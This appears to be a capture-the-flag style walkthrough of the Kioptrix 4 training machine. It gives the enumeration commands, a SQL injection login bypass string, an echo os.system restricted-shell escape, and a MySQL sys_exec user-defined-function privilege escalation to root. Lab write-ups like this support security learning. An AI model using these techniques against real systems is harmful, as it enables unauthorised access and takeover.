Kioptrix 4 Walkthrough
This set-up is slightly different than the images previously in the series, as it’s a hard-drive file that you attach to your manually created VM. While it seems kind of annoying to set up, it doesn’t take much effort and may serve as a good learning experience.
Host Enumeration
I started by performing an nmap scan to see what open ports and services were present
nmap -T4 -A -v <IP>
Service Enumeration
Ran enum4linux - enum4linux <IP>
Ran nikto - nitko -h <IP>
Ran Dirb - Dirb http://<IP> <wordlist>
Breach
Upon navigating to the website, I was presented with a login page.
I played around with a few common SQL injection commands and finally hit pay dirt with username “john” (found from Enum4Linux results) and the password “1’ or ‘1’=’1” which displayed the password “MyNameIsJohn”

I connected via SSH with username “john” and password “MyNameIsJohn” - ssh <ID>@<IP>

Privilege Escalation

Once logged in, I was presented with a restricted shell. Since echo was available, I used echo os.system('/bin/bash') to break out of the restricted shell

I did some enumerating and found the username and password (or lack thereof) for the database within /var/www/checklogin.php
Found that MySQL was running as the root user by executing ps -ef | grep root | grep mysql

Due to these poor practices mentioned above, it was the first thing that jumped out to me so I went down that path and leveraged a popular privilege escalation technique of using User Defined Functions. If you’re interested in learning more (hopefully you are) then check this and this out.
First I logged into mysql with mysql -h localhost -u root -p and executed select sys_exec ('usermod -a -G admin john'); making the account “john” an admin. I simply quit MySQL and sudo’d to root.

In the root directory, there’s a “congrats.txt” file which acts as the machine’s flag.
Review
While this machine is decently straight forward, I really enjoyed it. The only annoying part was the setup but that didn’t take long and doesn’t justify reviewing it negatively. There are numerous other ways to achieve the same result. I used SQLMap after compromise just to play around with it some and enumerate the database some more. As for privilege escalation, there’s some c code that essentially will do the same thing but I just chose the short and simple method. Feel free to post some other avenues of compromising this machine below!